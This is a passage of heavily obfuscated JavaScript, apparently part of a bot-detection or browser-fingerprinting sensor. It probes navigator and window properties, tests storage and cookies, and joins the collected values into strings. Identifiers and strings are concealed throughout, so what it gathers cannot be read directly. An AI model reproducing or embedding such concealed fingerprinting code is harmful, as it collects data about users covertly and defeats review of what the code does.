cMB=RUB[AN()[Hw(gt)].apply(null,[UW,It,zW,k9])];var n8B=AN()[Hw(B1)](QZB,q5,gD,Fr(Fr(Mk)));for(var qP=gt;C1(qP,cMB);qP++){var EUB=RUB[qP];if(Zt(cQ[Zt(typeof Sf()[G5(Th)],Yt([],[][[]]))?Sf()[G5(sD)](O1,Fr(gt),D3):Sf()[G5(Wk)](f4,SC,F7)][rH()[Dr(Xl)].call(null,H9,H9,rW,jS,k9)][EUB],undefined)){n8B=(Xx(typeof AN()[Hw(Wk)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[QGB,xpB,Bc,SC]):AN()[Hw(B1)](QZB,q5,xL,l3))[AN()[Hw(U2)].apply(null,[G4,zW,pk,zW])](n8B,lI()[f1(cm)].call(null,SD,Ox,Fr(gt)))[AN()[Hw(U2)](G4,zW,Fr([]),Fr([]))](qP);}}var zKB;return B9.pop(),zKB=n8B,zKB;}break;case GG:{var LUB;B9.push(vMB);return LUB=Xx(typeof cQ[Zt(typeof lI()[f1(H2)],'undefined')?lI()[f1(hI)].call(null,kw,QI,G0):lI()[f1(Wx)].call(null,O0,xL,jR)][pf()[sH(Th)].apply(null,[CL,Rh,D3])],kA()[xC(sL)](I4,sL,zx,Zf))||Xx(typeof cQ[Xx(typeof lI()[f1(Or)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,nZB,l4,Wx):lI()[f1(hI)].apply(null,[kw,QI,Fr(Mk)])][lI()[f1(Th)].call(null,VD,N0,M5)],kA()[xC(sL)].call(null,I4,sL,gm,Zf))||Xx(typeof cQ[lI()[f1(hI)].call(null,kw,QI,Xv)][pf()[sH(vS)].apply(null,[CT,fq,HC])],Zt(typeof kA()[xC(Gm)],Yt([],[][[]]))?kA()[xC(sL)].call(null,I4,sL,Tw,Zf):kA()[xC(IH)](jZB,kW,BY,qC)),B9.pop(),LUB;}break;case X6:{B9.push(Dq);try{var CZB=B9.length;var D8B=Fr(kO);var XdB;return XdB=Fr(Fr(cQ[Xx(typeof lI()[f1(Mk)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,Wq,vY,Xb):lI()[f1(hI)](gUB,QI,Xv)][kA()[xC(jC)].call(null,Nc,Vf,k9,VBB)])),B9.pop(),XdB;}catch(lsB){B9.splice(M9(CZB,Mk),Infinity,Dq);var sZB;return B9.pop(),sZB=Fr(kO),sZB;}B9.pop();}break;case rd:{B9.push(YS);try{var HdB=B9.length;var gzB=Fr(Fr(dN));var QJB;return QJB=Fr(Fr(cQ[lI()[f1(hI)].apply(null,[LH,QI,K4])][AN()[Hw(P5)].call(null,zm,z3,U2,U2)])),B9.pop(),QJB;}catch(RP){B9.splice(M9(HdB,Mk),Infinity,YS);var T8B;return B9.pop(),T8B=Fr([]),T8B;}B9.pop();}break;case rU:{var LzB;B9.push(Zg);return LzB=Fr(Fr(cQ[lI()[f1(hI)](Vh,QI,gt)][Sf()[G5(E4)].call(null,m0,M5,VL)])),B9.pop(),LzB;}break;case hQ:{B9.push(S5);try{var sP=B9.length;var HsB=Fr(Fr(dN));var kKB=Yt(cQ[Sf()[G5(lC)].call(null,dh,lC,Kh)](cQ[lI()[f1(hI)](gh,QI,U3)][Xx(typeof AN()[Hw(U3)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,CA,Nq,Fr(Fr(gt)),WR):AN()[Hw(q5)](n7,IR,KS,Rh)]),RF(cQ[Sf()[G5(lC)](dh,MH,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,wC)][Zt(typeof kA()[xC(Wx)],'undefined')?kA()[xC(fk)].call(null,HR,Rh,HC,Y2):kA()[xC(IH)].call(null,PVB,mJB,wf,wE)]),mr[Mk]));kKB+=Yt(RF(cQ[Sf()[G5(lC)].call(null,dh,Uf,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,vS)][Zt(typeof Sf()[G5(fk)],Yt([],[][[]]))?Sf()[G5(U3)](W6B,fk,qL):Sf()[G5(Wk)].call(null,Qb,vL,D6B)]),Pr),RF(cQ[Sf()[G5(lC)].apply(null,[dh,tq,Kh])](cQ[lI()[f1(hI)].call(null,gh,QI,Fr({}))][Zt(typeof pf()[sH(gt)],Yt([],[][[]]))?pf()[sH(E4)].apply(null,[qg,jx,jx]):pf()[sH(Uf)](d6B,z3,hI)]),pk));kKB+=Yt(RF(cQ[Sf()[G5(lC)](dh,HC,Kh)](cQ[lI()[f1(hI)].apply(null,[gh,QI,Pr])][Zt(typeof Sf()[G5(kr)],Yt([],[][[]]))?Sf()[G5(P5)](PBB,Hv,cm):Sf()[G5(Wk)](Lt,M5,Hg)]),IH),RF(cQ[Sf()[G5(lC)](dh,fq,Kh)](cQ[lI()[f1(hI)](gh,QI,Fr({}))][Zt(typeof Sf()[G5(q5)],Yt([],[][[]]))?Sf()[G5(q5)](vXB,fq,DUB):Sf()[G5(Wk)](j0,jR,A7)]),vL));kKB+=Yt(RF(cQ[Xx(typeof Sf()[G5(rm)],'undefined')?Sf()[G5(Wk)](rA,k9,TKB):Sf()[G5(lC)](dh,WR,Kh)](cQ[Xx(typeof lI()[f1(E4)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[NS,gZB,zx]):lI()[f1(hI)](gh,QI,Fr([]))][Zt(typeof Sf()[G5(l3)],Yt([],[][[]]))?Sf()[G5(WR)](bBB,vS,H4):Sf()[G5(Wk)](Oc,Fr([]),XC)]),B1),RF(cQ[Sf()[G5(lC)](dh,K4,Kh)](cQ[lI()[f1(hI)](gh,QI,Fr(Fr({})))][AN()[Hw(WR)].apply(null,[W8B,gC,Mk,E4])]),k9));kKB+=Yt(RF(cQ[Sf()[G5(lC)](dh,IH,Kh)](cQ[lI()[f1(hI)].apply(null,[gh,QI,Ef])][rH()[Dr(Wk)].apply(null,[pt,Xb,WUB,Tk,lL])]),sL),RF(cQ[Sf()[G5(lC)](dh,dA,Kh)](cQ[lI()[f1(hI)](gh,QI,HC)][Sf()[G5(LS)](gh,wf,lf)]),G0));kKB+=Yt(RF(cQ[Sf()[G5(lC)](dh,IH,Kh)](cQ[lI()[f1(hI)](gh,QI,Tw)][pf()[sH(lC)].call(null,VXB,K4,dA)]),Uf),RF(cQ[Sf()[G5(lC)](dh,jR,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,Fr(Fr(gt)))][pf()[sH(U3)].call(null,Rs,Xv,E4)]),hI));kKB+=Yt(RF(cQ[Sf()[G5(lC)].call(null,dh,Fr(Fr(gt)),Kh)](cQ[Zt(typeof lI()[f1(qL)],Yt('',[][[]]))?lI()[f1(hI)](gh,QI,PT):lI()[f1(Wx)](X0,j2,At)][ht()[Lv(Xl)](Fr(Fr(gt)),lL,rg,Tk,rW,Pr)]),zx),RF(cQ[Xx(typeof Sf()[G5(tq)],'undefined')?Sf()[G5(Wk)].call(null,cXB,RA,VKB):Sf()[G5(lC)](dh,LS,Kh)](cQ[lI()[f1(hI)](gh,QI,B1)][AN()[Hw(LS)](Rm,QA,Wc,cA)]),Wx));kKB+=Yt(RF(cQ[Sf()[G5(lC)].apply(null,[dh,Fr(Fr([])),Kh])](cQ[Xx(typeof lI()[f1(tq)],'undefined')?lI()[f1(Wx)](wOB,Sn,zW):lI()[f1(hI)](gh,QI,Rh)][lI()[f1(vS)].apply(null,[Vt,Dj,gD])]),mr[Wk]),RF(cQ[Zt(typeof Sf()[G5(Oh)],Yt([],[][[]]))?Sf()[G5(lC)](dh,BY,Kh):Sf()[G5(Wk)](cI,Fr(Fr(Mk)),rg)](cQ[lI()[f1(hI)].apply(null,[gh,QI,Fr(gt)])][Sf()[G5(gD)](vj,Fr(Fr([])),dA)]),dA));kKB+=Yt(RF(cQ[Xx(typeof Sf()[G5(vS)],'undefined')?Sf()[G5(Wk)].apply(null,[Rg,dL,TUB]):Sf()[G5(lC)].call(null,dh,E4,Kh)](cQ[Zt(typeof lI()[f1(pt)],Yt('',[][[]]))?lI()[f1(hI)](gh,QI,hI):lI()[f1(Wx)](NW,Rh,Fr(gt))][Sf()[G5(jI)].call(null,Vt,MF,QI)]),mr[l3]),RF(cQ[Sf()[G5(lC)](dh,B1,Kh)](cQ[lI()[f1(hI)](gh,QI,fq)][AN()[Hw(gD)].apply(null,[UE,Wk,Fr(Mk),Oh])]),dL));kKB+=Yt(RF(cQ[Sf()[G5(lC)].call(null,dh,Fr(Fr({})),Kh)](cQ[lI()[f1(hI)](gh,QI,Mk)][Zt(typeof pf()[sH(zx)],Yt([],[][[]]))?pf()[sH(P5)](Kn,l3,Uf):pf()[sH(Uf)](Ej,Fr(Fr(Mk)),Pg)]),lL),RF(cQ[Sf()[G5(lC)].apply(null,[dh,Fr([]),Kh])](cQ[lI()[f1(hI)](gh,QI,lf)][Zt(typeof lI()[f1(VL)],'undefined')?lI()[f1(E4)](fUB,lh,jR):lI()[f1(Wx)].call(null,Pg,pY,E4)]),Xl));kKB+=Yt(RF(cQ[Sf()[G5(lC)](dh,cA,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,dL)][Xx(typeof AN()[Hw(gm)],'undefined')?AN()[Hw(k9)](G4,MH,cA,Fr(Fr([]))):AN()[Hw(jI)].call(null,d7,hI,vS,qj)]),Wk),RF(cQ[Sf()[G5(lC)](dh,gt,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,WR)][ht()[Lv(Wk)](lj,pt,Hv,Tk,G0,gt)]),l3));kKB+=Yt(RF(cQ[Xx(typeof Sf()[G5(cm)],Yt('',[][[]]))?Sf()[G5(Wk)](rW,Dj,f6B):Sf()[G5(lC)].apply(null,[dh,Fr({}),Kh])](cQ[lI()[f1(hI)].apply(null,[gh,QI,Wc])][rH()[Dr(l3)](Pr,MF,PsB,Tk,AD)]),zW),RF(cQ[Sf()[G5(lC)](dh,Fr(gt),Kh)](cQ[Zt(typeof lI()[f1(lf)],'undefined')?lI()[f1(hI)](gh,QI,Fr(Fr(gt))):lI()[f1(Wx)](PW,t6B,WR)][Sf()[G5(Ef)](JXB,jC,p3)]),pt));kKB+=Yt(RF(cQ[Sf()[G5(lC)].call(null,dh,Xl,Kh)](cQ[lI()[f1(hI)].apply(null,[gh,QI,hI])][kA()[xC(wC)].apply(null,[U8B,G0,wC,h6B])]),mr[zW]),RF(cQ[Sf()[G5(lC)].apply(null,[dh,lj,Kh])](cQ[lI()[f1(hI)](gh,QI,Mk)][Zt(typeof lI()[f1(lL)],Yt('',[][[]]))?lI()[f1(lC)](U7,dc,jC):lI()[f1(Wx)](NKB,xc,vL)]),qL));kKB+=Yt(RF(cQ[Sf()[G5(lC)].call(null,dh,K4,Kh)](cQ[lI()[f1(hI)](gh,QI,lf)][Zt(typeof Sf()[G5(Th)],Yt([],[][[]]))?Sf()[G5(Xb)](hx,H2,RW):Sf()[G5(Wk)](PT,b5,Tv)]),lh),RF(cQ[Sf()[G5(lC)](dh,HC,Kh)](cQ[Xx(typeof lI()[f1(gD)],'undefined')?lI()[f1(Wx)].apply(null,[zA,M2,IH]):lI()[f1(hI)](gh,QI,Fr({}))][Sf()[G5(Dw)](TS,Fr(Mk),sD)]),AD));kKB+=Yt(RF(cQ[Sf()[G5(lC)](dh,P5,Kh)](cQ[lI()[f1(hI)](gh,QI,Fr({}))][pf()[sH(q5)].call(null,KzB,gD,VL)]),mr[pt]),RF(cQ[Sf()[G5(lC)].call(null,dh,lL,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,Er)][lI()[f1(U3)].apply(null,[rY,kr,B1])]),jC));kKB+=Yt(RF(cQ[Sf()[G5(lC)](dh,tq,Kh)](cQ[lI()[f1(hI)].call(null,gh,QI,tq)][Sf()[G5(MH)](YP,hw,z3)]),fk),RF(cQ[Sf()[G5(lC)](dh,Wk,Kh)](cQ[lI()[f1(hI)].apply(null,[gh,QI,Bc])][pf()[sH(WR)](cr,lf,k9)]),wC));kKB+=Yt(Yt(RF(cQ[Xx(typeof Sf()[G5(U2)],Yt('',[][[]]))?Sf()[G5(Wk)](PR,pk,rA):Sf()[G5(lC)](dh,jC,Kh)](cQ[lI()[f1(G0)](gK,dA,Xv)][ht()[Lv(l3)].apply(null,[Fr({}),pt,LJB,UA,QI,M5])]),mr[QI]),RF(cQ[Xx(typeof Sf()[G5(k9)],'undefined')?Sf()[G5(Wk)](bA,xL,w2):Sf()[G5(lC)].call(null,dh,Fr(Mk),Kh)](cQ[lI()[f1(hI)](gh,QI,fk)][rH()[Dr(zW)](qH,Fr(Fr(Mk)),gT,EpB,Wx)]),M5)),RF(cQ[Sf()[G5(lC)](dh,Rh,Kh)](cQ[Xx(typeof lI()[f1(vS)],'undefined')?lI()[f1(Wx)].call(null,jVB,S4,nD):lI()[f1(hI)](gh,QI,WR)][AN()[Hw(Ef)](BKB,Bc,Xl,SC)]),Or));var AXB;return AXB=kKB[AN()[Hw(Tv)].apply(null,[QA,gt,lf,Fr(Fr({}))])](),B9.pop(),AXB;}catch(wP){B9.splice(M9(sP,Mk),Infinity,S5);var NdB;return NdB=lI()[f1(Pr)](bsB,ln,Fr(Fr(gt))),B9.pop(),NdB;}B9.pop();}break;case E6:{var wBB=zZB[dN];B9.push(Xn);try{var f8B=B9.length;var TVB=Fr({});if(Xx(wBB[Sf()[G5(sD)].apply(null,[X2,P5,D3])][rH()[Dr(pt)](H2,tq,vv,Wg,G0)],undefined)){var xVB;return xVB=Xx(typeof rH()[Dr(Uf)],Yt([],[][[]]))?rH()[Dr(B1)].apply(null,[Vf,Fr([]),QP,wY,pk]):rH()[Dr(QI)](jI,rW,Ur,GXB,Pr),B9.pop(),xVB;}if(Xx(wBB[Sf()[G5(sD)](X2,Fr(Fr([])),D3)][rH()[Dr(pt)].apply(null,[lf,U2,vv,Wg,G0])],Fr([]))){var bzB;return bzB=lI()[f1(Pr)](Ux,ln,jC),B9.pop(),bzB;}var l6B;return l6B=lI()[f1(IH)].apply(null,[IKB,It,Fr(Fr(Mk))]),B9.pop(),l6B;}catch(lOB){B9.splice(M9(f8B,Mk),Infinity,Xn);var pZB;return pZB=rH()[Dr(qL)](Xl,gm,cS,GXB,Pr),B9.pop(),pZB;}B9.pop();}break;case l6:{var WJB=zZB[dN];var IdB=zZB[kO];B9.push(HUB);if(Ff(typeof cQ[lI()[f1(G0)](Rt,dA,Fr(gt))][ht()[Lv(zW)].apply(null,[jx,B1,XBB,DE,N0,H2])],Zt(typeof AN()[Hw(jx)],'undefined')?AN()[Hw(Gm)](tUB,Hf,M5,MF):AN()[Hw(k9)](JJB,QW,pt,Dj))){cQ[lI()[f1(G0)](Rt,dA,Fr(gt))][Zt(typeof ht()[Lv(Xl)],Yt(AN()[Hw(B1)](BP,q5,cA,Fr(Fr(Mk))),[][[]]))?ht()[Lv(zW)](Fr({}),B1,XBB,DE,Uf,SC):ht()[Lv(Mk)].apply(null,[kD,x6B,fJB,H6B,kr,SC])]=AN()[Hw(B1)](BP,q5,QI,pt)[Xx(typeof AN()[Hw(qL)],Yt([],[][[]]))?AN()[Hw(k9)](QW,vC,Fr(Fr({})),Xv):AN()[Hw(U2)].apply(null,[jb,zW,q5,lC])](WJB,Sf()[G5(G0)].call(null,CE,SC,Tv))[AN()[Hw(U2)].call(null,jb,zW,vS,Er)](IdB,kA()[xC(M5)](gm,Mx,Bc,k6B));}B9.pop();}break;case CM:{var ksB=zZB[dN];var l0=zZB[kO];B9.push(Pw);if(Fr(VY(ksB,l0))){throw new (cQ[Sf()[G5(sL)](C7,k9,P5)])(Zt(typeof AN()[Hw(jI)],Yt([],[][[]]))?AN()[Hw(Xb)].apply(null,[qsB,p3,jI,Fr(Fr(Mk))]):AN()[Hw(k9)](dXB,jUB,Fr(gt),pt));}B9.pop();}break;case AQ:{var hzB=zZB[dN];var gdB=zZB[kO];B9.push(g8B);var VJB=gdB[Xx(typeof pf()[sH(gD)],Yt('',[][[]]))?pf()[sH(Uf)].call(null,jMB,Fr(Mk),Pc):pf()[sH(SC)](J1,Fr(gt),lJB)];var pMB=gdB[AN()[Hw(At)].call(null,UF,Oc,Fr([]),Fr(Mk))];var VsB=gdB[AN()[Hw(cA)](bl,H2,AD,Xv)];var TP=gdB[rH()[Dr(Rh)](dc,D3,nsB,bS,Gm)];var vzB=gdB[AN()[Hw(HC)](kE,xZB,Fr(Fr(gt)),dc)];var zpB=gdB[lI()[f1(z3)](nsB,DUB,Fr(Mk))];var cZB=gdB[Zt(typeof AN()[Hw(jI)],Yt('',[][[]]))?AN()[Hw(Bc)](qsB,Wc,Fr({}),hw):AN()[Hw(k9)].call(null,VE,gY,SC,jI)];var msB=gdB[AN()[Hw(BY)].apply(null,[Zd,U7,Er,RA])];var ApB;return ApB=AN()[Hw(B1)].call(null,Pg,q5,Fr(Fr(gt)),q5)[AN()[Hw(U2)].apply(null,[YZB,zW,N0,vS])](hzB)[Xx(typeof AN()[Hw(U3)],Yt('',[][[]]))?AN()[Hw(k9)].call(null,dsB,WS,q5,BY):AN()[Hw(U2)](YZB,zW,rt,sD)](VJB,lI()[f1(cm)].call(null,nZB,Ox,Th))[AN()[Hw(U2)](YZB,zW,Hv,hI)](pMB,lI()[f1(cm)](nZB,Ox,tq))[AN()[Hw(U2)].apply(null,[YZB,zW,hI,Oh])](VsB,lI()[f1(cm)](nZB,Ox,zx))[Zt(typeof AN()[Hw(RA)],'undefined')?AN()[Hw(U2)](YZB,zW,b5,Vf):AN()[Hw(k9)](BS,JKB,kD,lC)](TP,lI()[f1(cm)](nZB,Ox,Fr(Fr(gt))))[AN()[Hw(U2)](YZB,zW,HC,lh)](vzB,lI()[f1(cm)](nZB,Ox,Vf))[AN()[Hw(U2)].call(null,YZB,zW,Fr(Fr({})),SC)](zpB,lI()[f1(cm)](nZB,Ox,N0))[AN()[Hw(U2)](YZB,zW,k9,D3)](cZB,Zt(typeof lI()[f1(MF)],'undefined')?lI()[f1(cm)].apply(null,[nZB,Ox,Fr(gt)]):lI()[f1(Wx)](L7,Pj,Fr(gt)))[AN()[Hw(U2)](YZB,zW,Fr({}),hw)](msB,AN()[Hw(lh)].call(null,Dm,sD,jx,Hv)),B9.pop(),ApB;}break;case NK:{var QOB=Fr(kO);B9.push(jE);try{var DsB=B9.length;var mP=Fr({});if(cQ[lI()[f1(hI)](w9,QI,nD)][Xx(typeof AN()[Hw(Oh)],Yt('',[][[]]))?AN()[Hw(k9)](BzB,Mn,Fr({}),cI):AN()[Hw(P5)].call(null,g5,z3,Ef,z3)]){cQ[lI()[f1(hI)].apply(null,[w9,QI,cm])][AN()[Hw(P5)].call(null,g5,z3,MH,LS)][AN()[Hw(Mn)].apply(null,[KI,cA,PT,Oh])](ht()[Lv(fk)](dL,vL,Bn,KC,pk,b5),Sf()[G5(At)](lH,cA,pk));cQ[lI()[f1(hI)](w9,QI,SC)][AN()[Hw(P5)].apply(null,[g5,z3,SC,B3])][lI()[f1(rt)](dT,jx,Fr([]))](ht()[Lv(fk)](E4,vL,Bn,KC,jC,Or));QOB=Fr(Fr({}));}}catch(jzB){B9.splice(M9(DsB,Mk),Infinity,jE);}var mKB;return B9.pop(),mKB=QOB,mKB;}break;case ZQ:{B9.push(RBB);var cOB=Sf()[G5(cA)].apply(null,[Jr,P5,jY]);var fKB=AN()[Hw(OC)](xD,FL,Oh,Fr(Fr(Mk)));for(var LdB=mr[lL];C1(LdB,l2);LdB++)cOB+=fKB[lI()[f1(vL)].call(null,N5,zg,BY)](cQ[lI()[f1(sL)](Pf,U3,B3)][AN()[Hw(D3)](wr,LS,Fr([]),Vf)](SA(cQ[Zt(typeof lI()[f1(hw)],'undefined')?lI()[f1(sL)](Pf,U3,E4):lI()[f1(Wx)](DZB,Pq,LS)][lI()[f1(sD)](wVB,sD,q5)](),fKB[AN()[Hw(gt)](bl,It,Rh,gt)])));var MVB;return B9.pop(),MVB=cOB,MVB;}break;case zX:{var nXB=zZB[dN];B9.push(Fb);var BBB=rH()[Dr(QI)].call(null,Pr,Fr(Fr({})),Ur,Vl,Pr);try{var ZP=B9.length;var LBB=Fr(kO);if(nXB[Sf()[G5(sD)].apply(null,[bT,IH,D3])][kA()[xC(xL)].apply(null,[COB,zx,lj,I6B])]){var mOB=nXB[Sf()[G5(sD)](bT,pt,D3)][kA()[xC(xL)].call(null,COB,zx,lC,I6B)][AN()[Hw(Tv)](d7,gt,Or,Fr(Fr([])))]();var mVB;return B9.pop(),mVB=mOB,mVB;}else{var KOB;return B9.pop(),KOB=BBB,KOB;}}catch(H8B){B9.splice(M9(ZP,Mk),Infinity,Fb);var O6B;return B9.pop(),O6B=BBB,O6B;}B9.pop();}break;}};var wpB=function sXB(NsB,FVB){var BpB=sXB;var nOB=N8B(new Number(XZ),KdB);var PXB=nOB;nOB.set(NsB);while(PXB+NsB!=VK){switch(PXB+NsB){case w:{NsB-=WJ;var VdB=FVB[dN];B9.push(VKB);var XOB=gS(xN,[lI()[f1(PT)].apply(null,[CVB,BY,jR]),VdB[gt]]);Lq(Mk,VdB)&&(XOB[pf()[sH(lj)](tMB,Rh,Dj)]=VdB[Mk]),Lq(Pr,VdB)&&(XOB[Xx(typeof Sf()[G5(Mx)],Yt([],[][[]]))?Sf()[G5(Wk)](fA,G0,tE):Sf()[G5(xL)](O1,Fr(Mk),XY)]=VdB[Pr],XOB[Sf()[G5(fq)].apply(null,[DM,VL,It])]=VdB[mr[dL]]),this[AN()[Hw(KS)].apply(null,[XL,Dw,IH,D3])][AN()[Hw(sL)](EZB,Ef,At,rm)](XOB);B9.pop();}break;case QG:{var ZKB=FVB[dN];B9.push(m0);var NZB=ZKB[ht()[Lv(Uf)](Fr(Fr(gt)),Uf,qc,sl,z3,hw)]||{};NZB[ht()[Lv(vL)](M5,IH,bY,w1,rt,MH)]=AN()[Hw(H9)].call(null,KU,PC,zx,H2),delete NZB[Zt(typeof rH()[Dr(7)],Yt(AN()[Hw(6)].call(null,1158,75,88,20),[][[]]))?rH()[Dr(13)](69,51,368,1058,3):rH()[Dr(6)].apply(null,[51,Fr(Fr(0)),330,534,163])],ZKB[ht()[Lv(Uf)](Fr(Fr([])),Uf,qc,sl,Oh,Vf)]=NZB;B9.pop();NsB-=XQ;}break;case lN:{NsB+=F;if(Zt(RdB,undefined)&&Zt(RdB,null)&&bt(RdB[Zt(typeof AN()[Hw(nD)],Yt('',[][[]]))?AN()[Hw(gt)](PdB,It,Fr([]),tq):AN()[Hw(k9)](qZB,QI,fk,Dj)],gt)){try{var tzB=B9.length;var XP=Fr(kO);var SKB=cQ[kA()[xC(Rh)](FE,lL,pk,FXB)](RdB)[lI()[f1(qL)].call(null,W4,hw,Th)](pf()[sH(LS)].apply(null,[En,LS,RC]));if(bt(SKB[AN()[Hw(gt)].apply(null,[PdB,It,G0,jx])],vL)){spB=cQ[AN()[Hw(hI)](Rj,IH,G0,zx)](SKB[vL],Uf);}}catch(OzB){B9.splice(M9(tzB,Mk),Infinity,WKB);}}}break;case s8:{var GGB=FVB[dN];var Q8B=FVB[kO];var E8B=FVB[XZ];B9.push(Tg);cQ[lI()[f1(Vf)](J0,Zx,vL)][lI()[f1(dA)](Q7,LW,Fr(Fr(gt)))](GGB,Q8B,gS(xN,[Xx(typeof lI()[f1(jC)],'undefined')?lI()[f1(Wx)](JZB,YR,E4):lI()[f1(dL)](jF,rm,gt),E8B,Sf()[G5(pk)].apply(null,[pF,MF,MF]),Fr(gt),rH()[Dr(pk)].call(null,wf,jx,F3,w8B,zx),Fr(gt),kA()[xC(G0)](H2,sL,hw,fdB),Fr(mr[lL])]));var bVB;return B9.pop(),bVB=GGB[Q8B],bVB;}break;case pQ:{var AzB;NsB-=As;return B9.pop(),AzB=RE[dpB],AzB;}break;case HU:{var sdB=FVB[dN];B9.push(tq);var rBB=gS(xN,[lI()[f1(PT)].call(null,rA,BY,H9),sdB[gt]]);NsB+=MB;Lq(Mk,sdB)&&(rBB[pf()[sH(lj)](lE,Uf,Dj)]=sdB[Mk]),Lq(Pr,sdB)&&(rBB[Xx(typeof Sf()[G5(wS)],Yt('',[][[]]))?Sf()[G5(Wk)](lh,nD,tUB):Sf()[G5(xL)](nL,Fr(Fr(Mk)),XY)]=sdB[Pr],rBB[Sf()[G5(fq)](Pb,VL,It)]=sdB[mr[dL]]),this[AN()[Hw(KS)].call(null,GT,Dw,Fr([]),PT)][AN()[Hw(sL)](vc,Ef,H9,Fr(Fr(gt)))](rBB);B9.pop();}break;case nB:{var FP=FVB[dN];B9.push(xn);var OsB=FP[ht()[Lv(Uf)].call(null,SC,Uf,qc,E3,kD,rW)]||{};OsB[ht()[Lv(vL)](WR,IH,bY,ppB,Fr({}),IH)]=AN()[Hw(H9)].call(null,NF,PC,z3,Tw),delete OsB[Zt(typeof rH()[Dr(26)],Yt([],[][[]]))?rH()[Dr(13)](16,22,368,600,3):rH()[Dr(6)].call(null,76,79,162,386,295)],FP[ht()[Lv(Uf)].call(null,LS,Uf,qc,E3,wf,qH)]=OsB;B9.pop();NsB+=vU;}break;case J6:{var RE=FVB[dN];var dpB=FVB[kO];NsB+=vN;var tKB=FVB[XZ];B9.push(gt);cQ[lI()[f1(Vf)](Pr,Zx,Fr(Fr(gt)))][Xx(typeof lI()[f1(wL)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,BsB,ZGB,P5):lI()[f1(dA)](E3,LW,Wx)](RE,dpB,gS(xN,[lI()[f1(dL)].apply(null,[dq,rm,G0]),tKB,Zt(typeof Sf()[G5(Vf)],Yt([],[][[]]))?Sf()[G5(pk)](gD,qj,MF):Sf()[G5(Wk)](Fh,Bc,l4),Fr(gt),rH()[Dr(pk)](xL,gt,F3,nD,zx),Fr(gt),kA()[xC(G0)].call(null,H2,sL,cm,Ox),Fr(gt)]));}break;case JV:{var POB=FVB[dN];B9.push(nY);var wsB=gS(xN,[lI()[f1(PT)].apply(null,[ql,BY,rt]),POB[gt]]);NsB+=hG;Lq(Mk,POB)&&(wsB[Zt(typeof pf()[sH(rt)],Yt('',[][[]]))?pf()[sH(lj)](P7,Fr(gt),Dj):pf()[sH(Uf)].apply(null,[AKB,HC,JKB])]=POB[mr[Mk]]),Lq(mr[fk],POB)&&(wsB[Sf()[G5(xL)].call(null,nR,Xb,XY)]=POB[Pr],wsB[Sf()[G5(fq)].apply(null,[JP,PT,It])]=POB[YO[Sf()[G5(d4)].call(null,sv,hw,lj)]()]),this[Zt(typeof AN()[Hw(Ef)],Yt('',[][[]]))?AN()[Hw(KS)](Fl,Dw,jI,B3):AN()[Hw(k9)](QZB,qF,WR,WR)][Zt(typeof AN()[Hw(zW)],'undefined')?AN()[Hw(sL)].call(null,hb,Ef,HC,xL):AN()[Hw(k9)](MW,bZB,dA,cA)](wsB);B9.pop();}break;case rQ:{var MpB;return B9.pop(),MpB=FsB,MpB;}break;case ld:{var RKB=FVB[dN];NsB-=QM;B9.push(qF);var SsB=RKB[Xx(typeof ht()[Lv(dL)],'undefined')?ht()[Lv(Mk)](Fr(gt),sD,IH,FE,kr,P5):ht()[Lv(Uf)](pk,Uf,qc,vBB,vS,hw)]||{};SsB[Zt(typeof ht()[Lv(M5)],Yt([],[][[]]))?ht()[Lv(vL)].apply(null,[lf,IH,bY,h6B,Mk,B1]):ht()[Lv(Mk)](vL,WzB,It,vA,jC,fq)]=AN()[Hw(H9)].call(null,UR,PC,LS,Dj),delete SsB[rH()[Dr(13)](69,61,368,222,3)],RKB[ht()[Lv(Uf)](MF,Uf,qc,vBB,pk,jR)]=SsB;B9.pop();}break;case Td:{var WBB=FVB[dN];var ZMB=FVB[kO];var KZB=FVB[XZ];B9.push(H9);NsB-=H8;cQ[lI()[f1(Vf)](kD,Zx,N0)][lI()[f1(dA)].apply(null,[psB,LW,lj])](WBB,ZMB,gS(xN,[lI()[f1(dL)].call(null,Wg,rm,MF),KZB,Sf()[G5(pk)].apply(null,[w4,IH,MF]),Fr(mr[lL]),rH()[Dr(pk)](Rh,Ef,F3,zh,zx),Fr(gt),kA()[xC(G0)].apply(null,[H2,sL,lL,Mb]),Fr(mr[lL])]));var SE;return B9.pop(),SE=WBB[ZMB],SE;}break;case wM:{var kzB=Ff(cQ[lI()[f1(hI)](Al,QI,Dj)][lI()[f1(G0)](jT,dA,Mx)][Zt(typeof lI()[f1(pk)],Yt([],[][[]]))?lI()[f1(JzB)](kI,z3,AD):lI()[f1(Wx)](Ab,w4,Wx)][AN()[Hw(Xv)](Hm,HC,E4,N0)](AN()[Hw(kL)].apply(null,[L5,nD,cA,Ef])),null)?Zt(typeof lI()[f1(Mk)],'undefined')?lI()[f1(IH)](Yc,It,MF):lI()[f1(Wx)](A6B,sBB,tq):Xx(typeof lI()[f1(xL)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[HF,rL,kr]):lI()[f1(Pr)](Lj,ln,cm);NsB-=OK;var FzB=Ff(cQ[lI()[f1(hI)](Al,QI,BY)][lI()[f1(G0)].call(null,jT,dA,Pr)][Zt(typeof lI()[f1(wL)],'undefined')?lI()[f1(JzB)].apply(null,[kI,z3,l3]):lI()[f1(Wx)].apply(null,[g4,jC,P5])][AN()[Hw(Xv)](Hm,HC,lh,Fr(Fr(Mk)))](kA()[xC(cI)](lBB,sL,MF,nl)),null)?lI()[f1(IH)].call(null,Yc,It,Oh):Zt(typeof lI()[f1(B1)],'undefined')?lI()[f1(Pr)](Lj,ln,VL):lI()[f1(Wx)](HUB,EA,Xl);var qdB=[kP,kVB,AE,wMB,ZsB,kzB,FzB];var FsB=qdB[Zt(typeof ht()[Lv(lj)],'undefined')?ht()[Lv(pk)](HC,IH,Kv,Q5,l3,jC):ht()[Lv(Mk)](Ef,WP,UF,KsB,Wx,H2)](lI()[f1(cm)](Kl,Ox,dA));}break;case TX:{var dzB=FVB[dN];B9.push(fh);var 